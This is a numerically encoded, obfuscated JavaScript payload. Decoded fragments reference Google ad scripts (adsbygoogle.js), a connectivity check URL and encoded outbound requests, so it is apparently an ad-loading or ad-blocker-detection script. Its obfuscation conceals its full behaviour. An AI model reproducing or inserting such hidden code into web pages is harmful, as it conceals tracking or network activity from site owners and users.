27,73,65,22,27,45,66,45,83,83,42,17,12,60,73,56,65,42,82,82,65,28,62,73,17,79,66,45,83,83,19,65,82,45,85,45,17,71,73,26,28,62,73,89,83,83,19,2,82,82,65,44,44,18,82,82,65,89,7,79,22,45,56,65,92,17,45,66,73,19,45,89,14,27,73,65,22,27,45,42,17,12,60,73,56,65,42,82,82,65,28,62,73,17,79,66,45,83,83,92,4,38,92,45,92,65,73,19,45,85,84,73,45,58,65,24,89,7,79,22,45,56,65,92,17,45,66,17,19,45,89,14,79,17,27,19,80,39,27,66,65,82,49,31,47,17,82,6,47,27,82,45,85,84,73,45,58,65,24,88,27,23,17,88,51,51,17,89,73,19,45,49,17,31,89,37,65,82,65,85,56,17,45,56,39,65,19,45,49,17,31,89,74,65,49,65,85,84,73,45,58,65,24,31,82,45,49,17,31,88,27,73,65,22,27,45,66,65,7,79,22,45,56,65,92,17,45,66,27,19,45,89,14,80,39,27,66,65,47,73,47,17,82,49,31,88,45,74,79,17,27,19,65,82,6,88,65,63,45,85,84,73,45,58,65,24,88,65,51,51,89,14,79,17,27,19,73,82,6,88,73,63,17,85,84,73,45,58,65,24,88,73,51,51,89,92,79,19,17,49,73,31,82,82,45,49,65,31,89,56,17,45,65,92,45,22,73,66,45,88,17,49,17,85,84,73,45,58,65,24,31,82,45,49,65,31,7,27,73,65,22,27,45,66,17,7,79,22,45,56,65,92,17,45,66,92,19,45,89,14,27,73,65,22,27,45,66,45,37,42,4,65,27,92,45,58,42,82,82,65,28,62,73,17,79,66,45,37,22,19,45,89,49,6,31,74,69,45,49,4,31,83,83,73,19,45,89,37,45,49,6,31,74,45,74,79,7,79,22,45,56,65,92,17,45,66,22,19,27,47,22,89,14,80,39,27,66,39,47,4,82,92,19,22,89,88,27,73,65,22,27,45,66,4,83,83,27,37,27,82,82,82,84,44,44,65,19,27,89,37,69,22,44,44,27,69,82,82,84,83,83,65,19,4,89,83,83,13,19,27,47,4,89,37,49,27,31,74,49,31,74,27,83,83,73,19,27,89,37,17,19,27,89,74,79,85,58,73,65,25,84,73,13,73,45,65,4,87,28,21,84,39,4,4,67,39,13,73,83,83,42,4,65,27,92,45,58,42,82,82,27,83,83,19,39,82,27,85,13,39,65,56,24,19,56,89,89,37,45,19,4,85,58,73,65,25,84,73,13,73,45,65,4,87,28,21,84,39,4,4,67,39,13,73,19,39,49,2,31,89,89,74,27,83,83,19,27,85,71,17,56,22,13,73,45,65,44,44,27,85,45,17,71,73,26,28,62,73,83,83,18,82,82,27,85,45,17,71,73,26,28,62,73,89,37,22,37,49,31,74,49,27,31,74,45,19,4,85,35,22,73,27,28,72,73,84,73,56,65,17,27,20,84,84,19,27,89,89,74,49,31,7,80,39,27,66,56,82,11,93,15,85,19,49,15,43,15,30,31,51,89,90,11,47,70,82,42,56,17,13,62,39,27,73,42,51,42,81,17,56,22,13,73,45,65,42,51,42,8,17,4,92,65,92,17,45,42,47,79,82,71,17,56,22,13,73,45,65,47,84,82,43,92,45,71,17,43,47,39,82,79,85,71,17,56,22,13,73,45,65,25,84,73,13,73,45,65,47,4,82,42,45,17,71,73,26,28,62,73,42,47,13,82,70,66,92,45,66,39,37,79,22,45,56,65,92,17,45,19,45,47,65,89,14,27,73,65,22,27,45,66,2,77,82,82,19,2,77,83,65,49,70,31,19,45,89,89,7,74,79,22,45,56,65,92,17,45,19,45,47,65,89,14,27,73,65,22,27,45,66,65,82,65,82,82,79,44,44,65,82,82,43,92,45,71,17,43,37,39,74,65,47,65,69,82,82,45,83,83,65,85,56,17,45,65,39,92,45,4,19,45,89,7,88,27,73,65,22,27,45,66,22,85,22,45,92,35,82,27,47,22,7,47,65,24,92,4,89,88,92,79,19,45,39,80,92,58,39,65,17,27,85,22,4,73,27,20,58,73,45,65,85,4,73,39,27,56,24,19,42,66,87,27,39,80,73,11,42,89,23,30,2,89,25,22,48,85,39,65,64,27,82,65,27,22,73,88,92,79,19,25,22,48,85,92,89,27,73,65,22,27,45,66,79,39,84,4,73,88,25,22,48,85,92,82,65,27,22,73,88,25,22,48,85,39,65,64,58,82,40,58,73,65,40,88,27,73,65,22,27,45,66,25,22,48,85,39,12,71,19,79,22,45,56,65,92,17,45,19,89,14,65,27,28,14,80,39,27,66,39,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,40,92,79,27,39,13,73,40,89,88,71,17,56,22,13,73,45,65,85,24,73,39,71,85,39,62,62,73,45,71,21,24,92,84,71,19,39,89,88,80,39,27,66,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,82,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,76,12,60,73,56,65,85,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,88,80,39,27,66,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,82,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,76,12,60,73,56,65,85,71,73,79,92,45,73,8,27,17,62,73,27,65,28,88,76,12,60,73,56,65,85,71,73,79,92,45,73,8,27,17,62,73,27,65,28,82,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,88,80,39,27,66,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,67,17,71,73,85,62,27,17,65,17,65,28,62,73,47,42,92,45,4,73,27,65,87,73,79,17,27,73,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,43,92,45,71,17,43,85,67,17,71,73,85,62,27,17,65,17,65,28,62,73,47,42,92,45,4,73,27,65,87,73,79,17,27,73,42,47,39,62,62,89,88,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,81,17,56,22,13,73,45,65,85,62,27,17,65,17,65,28,62,73,47,42,12,17,71,28,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,76,12,60,73,56,65,85,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,71,17,56,22,13,73,45,65,47,40,12,17,71,28,40,47,39,62,62,89,88,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,25,84,73,13,73,45,65,85,62,27,17,65,17,65,28,62,73,47,42,92,45,45,73,27,54,26,10,55,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,43,92,45,71,17,43,85,25,84,73,13,73,45,65,85,62,27,17,65,17,65,28,62,73,47,42,92,45,45,73,27,54,26,10,55,42,47,39,62,62,89,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,71,17,56,22,13,73,45,65,85,12,17,71,28,47,42,92,45,45,73,27,54,26,10,55,42,47,39,62,62,89,88,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,25,84,73,13,73,45,65,85,62,27,17,65,17,65,28,62,73,47,42,17,22,65,73,27,54,26,10,55,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,43,92,45,71,17,43,85,25,84,73,13,73,45,65,85,62,27,17,65,17,65,28,62,73,47,42,17,22,65,73,27,54,26,10,55,42,47,39,62,62,89,88,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,25,84,73,13,73,45,65,85,62,27,17,65,17,65,28,62,73,47,42,58,73,65,25,84,73,13,73,45,65,4,87,28,26,39,58,67,39,13,73,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,71,17,56,22,13,73,45,65,47,42,58,73,65,25,84,73,13,73,45,65,4,87,28,26,39,58,67,39,13,73,42,47,39,62,62,89,88,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,85,10,39,65,24,47,42,27,39,45,71,17,13,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,43,92,45,71,17,43,85,10,39,65,24,47,42,27,39,45,71,17,13,42,47,39,62,62,89,88,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,47,42,4,73,65,26,92,13,73,17,22,65,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,43,92,45,71,17,43,47,42,4,73,65,26,92,13,73,17,22,65,42,47,39,62,62,89,88,39,62,62,82,58,73,65,76,43,45,8,27,17,62,73,27,65,28,81,73,4,56,27,92,62,65,17,27,19,39,85,56,17,45,65,73,45,65,50,92,45,71,17,43,47,42,39,84,73,27,65,42,89,88,39,62,62,85,56,17,45,79,92,58,22,27,39,12,84,73,82,79,39,84,4,73,88,17,12,60,73,56,65,71,73,79,92,45,73,8,27,17,62,73,27,65,28,19,43,92,45,71,17,43,47,42,39,84,73,27,65,42,47,39,62,62,89,88,39,85,27,73,13,17,80,73,19,89,88,7,56,39,65,56,24,19,73,89,14,7,25,22,48,85,79,19,25,22,48,85,79,84,89,88,25,22,48,85,79,56,19,89,88,25,22,48,85,13,79,19,89,88,43,92,45,71,17,43,85,4,73,65,26,92,13,73,17,22,65,19,79,22,45,56,65,92,17,45,19,89,14,25,22,48,85,79,19,25,22,48,85,79,84,89,88,7,47,2,61,6,6,89,88,25,22,48,85,45,17,43,19,25,22,48,85,22,27,19,25,22,48,85,22,89,47,71,17,56,22,13,73,45,65,85,35,22,73,27,28,72,73,84,73,56,65,17,27,20,84,84,19,42,24,65,13,84,42,89,49,6,31,89,88,27,73,65,22,27,45,66,65,27,22,73,88,7,89,88,7,7,19,89,47,39,12,71,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,79,89,14,92,79,19,25,22,48,85,39,65,64,27,89,14,25,22,48,85,39,65,64,92,82,40,57,13,40,51,40,39,58,73,40,88,80,39,27,66,4,92,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,92,13,58,42,89,88,4,92,85,56,27,17,4,4,76,27,92,58,92,45,82,42,20,45,17,45,28,13,17,22,4,42,88,4,92,85,17,45,73,27,27,17,27,82,79,22,45,56,65,92,17,45,19,64,4,92,89,14,92,79,19,25,22,48,85,4,45,82,82,6,89,14,25,22,48,85,4,45,82,2,88,25,22,48,85,39,65,64,71,82,40,81,39,40,51,40,65,39,40,88,27,73,65,22,27,45,66,79,19,89,88,7,7,88,4,92,85,17,45,84,17,39,71,82,79,22,45,56,65,92,17,45,19,64,4,92,89,14,92,79,19,25,22,48,85,4,45,82,82,6,89,14,25,22,48,85,39,65,64,27,82,79,39,84,4,73,88,27,73,65,22,27,45,88,7,7,88,4,92,85,4,27,56,82,42,11,11,42,51,25,22,48,85,39,65,64,71,17,51,42,11,42,51,25,22,48,85,39,65,64,92,13,88,7,79,22,45,56,65,92,17,45,66,92,4,19,73,89,14,92,79,19,25,22,48,85,4,45,82,82,6,89,14,25,22,48,85,4,45,82,2,88,25,22,48,85,39,65,64,71,82,40,81,39,40,51,40,65,39,40,88,27,73,65,22,27,45,66,79,19,89,88,7,7,80,39,27,66,4,92,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,4,56,27,92,62,65,42,89,88,4,92,85,17,45,73,27,27,17,27,82,92,4,88,4,92,85,4,27,56,82,42,11,11,62,39,58,73,39,71,9,85,58,17,17,58,84,73,4,28,45,71,92,56,39,65,92,17,45,85,56,17,13,11,62,39,58,73,39,71,11,60,4,11,39,71,4,12,28,58,17,17,58,84,73,85,60,4,42,88,71,17,56,22,13,73,45,65,85,12,17,71,28,85,39,62,62,73,45,71,21,24,92,84,71,19,4,92,89,88,80,39,27,66,4,92,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,92,13,58,42,89,88,4,92,85,17,45,84,17,39,71,82,92,4,88,4,92,85,4,27,56,82,40,24,65,65,62,4,74,11,11,43,43,43,85,58,17,17,58,84,73,39,62,92,4,85,56,17,13,11,58,73,45,73,27,39,65,73,64,9,6,5,40,88,80,39,27,66,4,92,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,4,56,27,92,62,65,42,89,88,4,92,85,17,45,73,27,27,17,27,82,92,4,88,4,92,85,17,45,84,17,39,71,82,79,22,45,56,65,92,17,45,19,64,4,92,89,14,92,79,19,65,28,62,73,17,79,19,64,64,39,89,82,82,40,22,45,71,73,79,92,45,73,71,40,89,14,27,73,65,22,27,45,66,92,4,19,64,4,92,89,88,7,7,88,4,92,85,4,27,56,82,42,11,11,42,51,25,22,48,85,39,65,64,71,17,51,42,11,42,51,25,22,48,85,39,65,64,60,4,88,71,17,56,22,13,73,45,65,85,12,17,71,28,85,39,62,62,73,45,71,21,24,92,84,71,19,4,92,89,88,7,7,19,89,47,27,56,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,39,89,14,27,73,65,22,27,45,66,39,49,10,39,65,24,85,79,84,17,17,27,19,10,39,65,24,85,27,39,45,71,17,13,19,89,53,39,85,84,73,45,58,65,24,89,31,88,7,7,19,89,47,27,35,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,89,14,80,39,27,66,4,39,82,49,31,88,80,39,27,66,43,56,82,10,39,65,24,85,79,84,17,17,27,19,10,39,65,24,85,27,39,45,71,17,13,19,89,53,2,9,51,2,89,88,79,17,27,19,80,39,27,66,92,82,6,88,92,63,43,56,88,92,51,51,89,14,4,39,49,92,31,82,25,22,48,85,27,4,19,49,2,47,2,91,31,89,88,4,39,49,92,31,82,4,39,49,92,31,85,56,24,39,27,20,65,19,6,89,85,65,17,68,62,62,73,27,21,39,4,73,19,89,51,4,39,49,92,31,85,4,22,12,4,65,27,19,2,89,88,7,88,27,73,65,22,27,45,66,4,39,85,60,17,92,45,19,40,30,40,89,88,7,7,19,89,47,27,4,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,39,89,14,80,39,27,66,27,82,42,42,47,56,82,42,39,12,56,71,73,79,58,24,92,60,46,84,45,17,62,35,27,4,65,22,43,6,2,9,91,5,61,77,0,32,18,42,88,80,39,27,66,84,82,61,47,24,82,2,9,88,92,79,19,39,69,82,22,45,71,73,79,92,45,73,71,89,14,92,79,19,39,85,84,73,45,58,65,24,23,82,2,89,14,80,39,27,66,84,82,62,39,27,4,73,57,45,65,19,39,49,6,31,89,47,24,82,62,39,27,4,73,57,45,65,19,39,49,6,31,89,88,7,92,79,19,39,85,84,73,45,58,65,24,23,82,9,89,14,80,39,27,66,24,82,62,39,27,4,73,57,45,65,19,39,49,2,31,89,88,7,92,79,19,39,85,84,73,45,58,65,24,82,82,91,89,14,56,82,39,49,9,31,88,7,7,80,39,27,66,84,73,82,10,39,65,24,85,79,84,17,17,27,19,10,39,65,24,85,27,39,45,71,17,13,19,89,53,19,24,30,84,51,2,89,89,51,84,88,79,17,27,19,92,82,6,88,92,63,84,73,88,92,51,51,89,27,51,82,56,85,56,24,39,27,20,65,19,10,39,65,24,85,79,84,17,17,27,19,10,39,65,24,85,27,39,45,71,17,13,19,89,53,56,85,84,73,45,58,65,24,89,89,88,27,73,65,22,27,45,66,27,88,7,7,19,89,47,62,39,71,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,80,47,39,89,14,80,82,72,65,27,92,45,58,19,80,89,88,92,79,19,39,69,82,22,45,71,73,79,92,45,73,71,89,14,84,82,62,39,27,4,73,57,45,65,19,39,49,6,31,89,88,80,82,19,45,73,43,66,20,27,27,39,28,19,84,89,85,60,17,92,45,19,40,6,40,89,51,80,89,85,4,84,92,56,73,19,30,84,89,88,7,27,73,65,22,27,45,66,80,88,7,7,19,89,47,22,27,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,22,47,80,89,14,80,39,27,66,27,70,82,11,15,49,49,39,30,48,20,30,36,6,30,18,74,47,30,31,51,15,31,11,58,88,80,39,27,66,27,82,22,85,13,39,65,56,24,19,27,70,89,88,92,79,19,27,69,82,45,22,84,84,89,14,79,17,27,19,80,39,27,66,92,82,6,88,92,63,27,85,84,73,45,58,65,24,88,92,51,51,89,14,80,39,27,66,45,82,27,49,92,31,85,27,73,62,84,39,56,73,19,40,49,40,47,40,40,89,85,27,73,62,84,39,56,73,19,40,31,40,47,40,40,89,88,80,39,27,66,65,82,45,85,4,62,84,92,65,19,40,74,40,89,88,80,39,27,66,46,73,28,82,65,49,6,31,88,80,39,27,66,39,27,58,4,82,65,49,2,31,88,92,79,19,39,27,58,4,69,82,22,45,71,73,79,92,45,73,71,89,39,27,58,4,82,39,27,58,4,85,4,62,84,92,65,19,40,47,40,89,88,80,39,27,66,80,39,84,22,73,82,27,49,92,31,88,92,79,19,46,73,28,82,82,40,27,40,89,80,39,27,66,80,39,84,22,73,82,25,22,48,85,27,4,19,39,27,58,4,89,88,92,79,19,46,73,28,82,82,40,56,40,89,80,39,27,66,80,39,84,22,73,82,25,22,48,85,27,56,19,39,27,58,4,89,88,92,79,19,46,73,28,82,82,40,35,40,89,80,39,27,66,80,39,84,22,73,82,25,22,48,85,27,35,19,89,88,92,79,19,46,73,28,82,82,40,92,40,89,80,39,27,66,80,39,84,22,73,82,25,22,48,85,62,39,71,19,80,49,40,92,40,31,47,39,27,58,4,89,88,92,79,19,46,73,28,82,82,40,62,40,89,80,39,27,66,80,39,84,22,73,82,25,22,48,85,62,39,71,19,80,49,40,62,40,31,47,39,27,58,4,89,88,92,79,19,46,73,28,82,82,40,58,40,89,80,39,27,66,80,39,84,22,73,82,25,22,48,85,62,39,71,19,80,49,40,58,40,31,47,39,27,58,4,89,88,92,79,19,46,73,28,82,82,40,43,40,89,80,39,27,66,80,39,84,22,73,82,25,22,48,85,62,39,71,19,80,49,40,43,40,31,47,39,27,58,4,89,88,22,82,22,85,27,73,62,84,39,56,73,19,27,49,92,31,47,80,39,84,22,73,89,88,7,7,27,73,65,22,27,45,66,22,88,7,7,19,89,47,79,56,74,79,22,45,56,65,92,17,45,19,89,14,92,79,19,25,22,48,85,56,79,89,14,80,39,27,66,73,4,82,71,17,56,22,13,73,45,65,85,35,22,73,27,28,72,73,84,73,56,65,17,27,20,84,84,19,42,92,13,58,49,4,27,56,53,82,40,43,62,42,51,42,73,45,58,92,45,73,42,51,42,85,45,73,65,42,51,42,71,45,39,42,51,42,30,42,51,42,56,71,45,42,51,42,85,56,17,13,40,31,42,89,88,79,17,27,19,80,39,27,66,70,82,6,88,70,63,73,4,85,84,73,45,58,65,24,88,70,51,51,89,14,73,4,49,70,31,85,17,22,65,73,27,54,26,10,55,82,73,4,49,70,31,85,17,22,65,73,27,54,26,10,55,85,27,73,62,84,39,56,73,19,11,49,39,30,48,6,30,18,31,51,15,85,43,62,73,45,58,92,45,73,15,85,45,73,65,19,37,74,89,71,45,39,30,19,37,74,89,56,71,45,15,85,56,17,13,11,58,92,47,43,92,45,71,17,43,85,84,17,56,39,65,92,17,45,85,24,17,4,65,45,39,13,73,89,85,27,73,62,84,39,56,73,19,40,71,92,4,62,84,39,28,74,66,45,17,45,73,66,69,92,13,62,17,27,65,39,45,65,88,40,47,40,40,89,88,7,7,7,47,13,79,74,79,22,45,56,65,92,17,45,19,89,14,7,47,79,74,79,22,45,56,65,92,17,45,19,79,84,89,14,79,17,27,19,80,39,27,66,28,82,6,88,28,63,79,84,85,84,73,45,58,65,24,88,28,51,51,89,14,80,39,27,66,46,82,79,84,49,28,31,88,80,39,27,66,73,4,82,71,17,56,22,13,73,45,65,85,35,22,73,27,28,72,73,84,73,56,65,17,27,20,84,84,19,46,49,40,62,39,65,65,73,27,45,40,31,89,88,79,17,27,19,80,39,27,66,70,82,6,88,70,63,73,4,85,84,73,45,58,65,24,88,70,51,51,89,14,92,79,19,46,49,40,39,56,65,92,17,45,40,31,82,82,40,92,45,60,73,56,65,40,89,14,92,79,19,46,49,40,62,17,4,92,65,92,17,45,40,31,82,82,40,12,73,79,17,27,73,40,89,14,80,39,27,66,45,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,71,92,80,42,89,88,45,85,92,45,45,73,27,54,26,10,55,82,46,49,40,45,73,43,54,65,13,84,40,31,88,73,4,49,70,31,85,62,39,27,73,45,65,67,17,71,73,85,92,45,4,73,27,65,87,73,79,17,27,73,19,45,47,73,4,49,70,31,89,88,45,85,17,22,65,73,27,54,26,10,55,82,45,85,92,45,45,73,27,54,26,10,55,88,7,73,84,4,73,66,92,79,19,46,49,40,62,17,4,92,65,92,17,45,40,31,82,82,40,39,79,65,73,27,40,89,14,80,39,27,66,45,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,71,92,80,42,89,88,45,85,92,45,45,73,27,54,26,10,55,82,46,49,40,45,73,43,54,65,13,84,40,31,88,73,4,49,70,31,85,62,39,27,73,45,65,67,17,71,73,85,92,45,4,73,27,65,87,73,79,17,27,73,19,45,47,73,4,49,70,31,85,45,73,70,65,72,92,12,84,92,45,58,89,88,45,85,17,22,65,73,27,54,26,10,55,82,45,85,92,45,45,73,27,54,26,10,55,88,7,7,7,7,25,22,48,85,39,65,64,79,82,40,71,27,39,43,40,88,7,47,84,39,65,73,27,74,79,22,45,56,65,92,17,45,19,89,14,80,39,27,66,73,80,73,45,65,55,92,4,65,73,45,73,27,72,22,62,62,17,27,65,73,71,82,43,92,45,71,17,43,85,39,71,71,25,80,73,45,65,55,92,4,65,73,45,73,27,88,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,17,89,14,80,39,27,66,17,12,60,82,25,22,48,85,35,19,17,85,62,39,27,73,45,65,47,71,17,56,22,13,73,45,65,85,12,17,71,28,89,49,6,31,88,92,79,19,17,12,60,82,82,22,45,71,73,79,92,45,73,71,89,14,27,73,65,22,27,45,66,79,39,84,4,73,88,7,25,22,48,85,4,56,39,45,19,17,89,88,92,79,19,73,80,73,45,65,55,92,4,65,73,45,73,27,72,22,62,62,17,27,65,73,71,89,14,17,12,60,85,39,71,71,25,80,73,45,65,55,92,4,65,73,45,73,27,19,40,81,76,10,67,17,71,73,57,45,4,73,27,65,73,71,40,47,25,22,48,85,4,56,39,45,47,79,39,84,4,73,89,88,7,73,84,4,73,14,43,92,45,71,17,43,85,4,73,65,26,92,13,73,17,22,65,19,79,22,45,56,65,92,17,45,19,89,14,25,22,48,85,84,39,65,73,27,19,17,89,88,7,47,61,6,6,89,88,7,7,7,19,89,47,4,56,39,45,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,17,89,14,80,39,27,66,39,82,25,22,48,85,35,19,17,85,56,24,92,84,71,47,25,22,48,85,35,19,17,85,62,39,27,73,45,65,89,49,6,31,47,71,17,56,22,13,73,45,65,85,12,17,71,28,89,88,79,17,27,19,80,39,27,66,62,82,6,88,62,63,39,85,84,73,45,58,65,24,88,62,51,51,89,14,92,79,19,25,22,48,85,56,84,49,62,31,82,82,22,45,71,73,79,92,45,73,71,89,14,25,22,48,85,56,84,49,62,31,82,39,49,62,31,88,25,22,48,85,45,17,43,19,25,22,48,85,22,27,19,25,22,48,85,22,89,47,39,49,62,31,89,88,7,7,7,7,19,89,47,45,17,43,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,22,27,84,47,62,39,27,73,45,65,89,14,92,79,19,25,22,48,85,22,56,69,82,79,39,84,4,73,89,14,25,22,48,85,56,17,84,84,73,56,65,92,17,45,19,25,22,48,85,22,56,47,62,39,27,73,45,65,89,88,25,22,48,85,22,56,82,79,39,84,4,73,88,27,73,65,22,27,45,88,7,80,39,27,66,92,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,92,13,58,42,89,88,92,85,56,27,17,4,4,76,27,92,58,92,45,82,42,20,45,17,45,28,13,17,22,4,42,88,92,85,17,45,84,17,39,71,82,79,22,45,56,65,92,17,45,19,89,14,25,22,48,85,56,51,51,88,80,39,27,66,56,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,56,39,45,80,39,4,42,89,88,80,39,27,66,65,82,56,85,58,73,65,21,17,45,65,73,70,65,19,42,9,71,42,89,88,80,39,27,66,43,82,92,85,43,92,71,65,24,88,80,39,27,66,24,82,92,85,24,73,92,58,24,65,88,80,39,27,66,13,82,40,79,27,17,13,21,24,39,27,21,17,71,73,40,88,56,85,4,65,28,84,73,85,43,92,71,65,24,82,56,85,43,92,71,65,24,82,43,88,56,85,4,65,28,84,73,85,24,73,92,58,24,65,82,56,85,24,73,92,58,24,65,82,24,88,65,85,58,84,17,12,39,84,20,84,62,24,39,82,2,85,6,88,65,85,58,84,17,12,39,84,21,17,13,62,17,4,92,65,73,76,62,73,27,39,65,92,17,45,82,40,56,17,62,28,40,88,65,49,25,22,48,85,39,65,64,79,51,25,22,48,85,39,65,64,92,31,19,92,47,6,47,6,89,88,80,39,27,66,12,82,25,22,48,85,62,9,5,19,65,49,25,22,48,85,13,19,89,31,19,6,47,6,47,43,47,24,89,85,71,39,65,39,89,88,80,39,27,66,4,82,42,42,88,80,39,27,66,80,82,49,42,66,42,47,42,69,42,47,42,15,42,42,47,42,33,42,47,42,90,42,47,42,78,42,47,42,83,42,47,42,40,42,47,42,19,42,47,42,89,42,47,42,53,42,47,42,51,42,47,42,47,42,47,42,30,42,47,42,85,42,47,42,11,42,47,42,6,42,47,42,2,42,47,42,9,42,47,42,91,42,47,42,5,42,47,42,61,42,47,42,77,42,47,42,0,42,47,42,32,42,47,42,18,42,47,42,74,42,47,42,88,42,47,42,63,42,47,42,82,42,47,42,23,42,47,42,37,42,47,42,29,42,47,42,20,42,47,42,87,42,47,42,21,42,47,42,81,42,47,42,25,42,47,42,38,42,47,42,41,42,47,42,54,42,47,42,57,42,47,42,34,42,47,42,75,42,47,42,55,42,47,42,10,42,47,42,67,42,47,42,76,42,47,42,8,42,47,42,52,42,47,42,1,42,47,42,72,42,47,42,26,42,47,42,68,42,47,42,59,42,47,42,50,42,47,42,86,42,47,42,3,42,47,42,36,42,47,42,49,42,47,42,15,15,42,47,42,31,42,47,42,93,42,47,42,64,42,47,42,16,42,47,42,39,42,47,42,12,42,47,42,56,42,47,42,71,42,47,42,73,42,47,42,79,42,47,42,58,42,47,42,24,42,47,42,92,42,47,42,60,42,47,42,46,42,47,42,84,42,47,42,13,42,47,42,45,42,47,42,17,42,47,42,62,42,47,42,35,42,47,42,27,42,47,42,4,42,47,42,65,42,47,42,22,42,47,42,80,42,47,42,43,42,47,42,70,42,47,42,28,42,47,42,48,42,47,42,14,42,47,42,44,42,47,42,7,42,31,88,79,17,27,19,80,39,27,66,70,82,6,88,70,63,12,85,84,73,45,58,65,24,88,70,51,51,89,92,79,19,12,49,70,31,89,4,51,82,80,49,19,12,49,70,31,30,91,9,89,31,88,80,39,27,66,65,82,25,22,48,85,27,4,19,89,88,4,82,4,85,27,73,62,84,39,56,73,19,40,42,22,45,92,65,64,84,92,4,65,42,40,47,40,42,22,45,92,65,64,84,92,4,65,64,40,51,65,51,40,42,40,89,88,4,82,4,85,27,73,62,84,39,56,73,19,40,42,17,12,4,73,27,80,73,42,40,47,40,42,17,12,4,73,27,80,73,64,40,51,65,51,40,42,40,89,88,80,39,27,66,22,56,84,82,34,72,76,67,85,62,39,27,4,73,19,4,89,88,92,79,19,22,56,84,82,82,82,65,27,22,73,89,14,22,56,84,82,73,80,39,84,19,42,19,42,51,4,51,42,89,42,89,88,7,22,56,84,85,22,45,92,65,64,84,92,4,65,82,22,56,84,49,40,22,45,92,65,64,84,92,4,65,64,40,51,65,31,88,22,56,84,85,17,12,4,73,27,80,73,82,22,56,84,49,40,17,12,4,73,27,80,73,64,40,51,65,31,88,25,22,48,85,4,80,19,22,56,84,89,88,92,79,19,25,22,48,85,56,82,82,2,83,83,22,56,84,85,17,12,4,73,27,80,73,85,73,45,39,12,84,73,71,82,82,2,89,14,25,22,48,85,22,56,82,22,56,84,88,25,22,48,85,84,39,65,73,27,19,22,56,84,85,17,12,4,73,27,80,73,89,88,7,73,84,4,73,14,25,22,48,85,56,17,84,84,73,56,65,92,17,45,19,22,56,84,47,62,39,27,73,